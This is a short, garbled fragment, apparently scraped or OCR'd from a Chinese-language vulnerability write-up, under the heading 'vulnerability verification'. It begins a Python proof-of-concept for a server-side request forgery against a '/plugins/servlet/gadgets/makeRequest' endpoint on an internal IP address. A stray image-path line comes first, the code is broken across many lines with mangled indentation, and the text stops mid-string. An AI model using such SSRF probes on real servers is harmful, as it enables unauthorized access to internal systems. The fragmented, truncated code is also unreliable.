
Connection: close
0x03 漏洞验证
其验证POC如下：
import requests

import sys

# http:
//
http://10.206.1.8
:8080/plugins/servlet/gadgets/
def ssrf_poc(url, ssrf_url):

if
 url[-
1
] == 
'
/
'
:

        url 
= url[:-
1
]

else
:

        url 
=
 url

    vuln_url 
= url + 
"
/plugins/servlet/gadgets/makeReque